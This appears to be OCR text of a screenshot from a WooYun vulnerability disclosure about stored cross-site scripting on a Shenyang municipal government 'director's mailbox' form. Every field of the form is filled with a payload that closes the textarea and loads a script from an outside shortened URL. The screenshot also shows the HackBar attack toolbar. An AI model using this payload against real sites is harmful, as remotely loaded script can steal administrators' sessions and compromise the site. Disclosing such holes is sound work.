 主任信箱 - 沈阳市城乡建…
www.syjs.gov.cn/zrxx/76.aspx
百度 <Ctrl+K>
访问最多 Apache Tomcat/5.5.1… 良精新闻系统JS调用…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
首页 建委简介 信息公开 办事大厅 政民互动 新闻中心
政民互动-主任信箱
·栏目介绍
·政策咨询
·意见投诉
当前位置:首页 > 政民互动 > 主任信箱 > 政策咨询
共有0条政策咨询
政策咨询
暂无咨询和投诉内容！
我要咨询
标题： </textarea>'"><script src=htt *
姓名： </textarea>'"><script src=htt
电话： </textarea>'"><script src=htt
邮件： </textarea>'"><script src=htt
内容：
</textarea>'"><script src=http://t.cn/RL M></script>
www.wooyun.org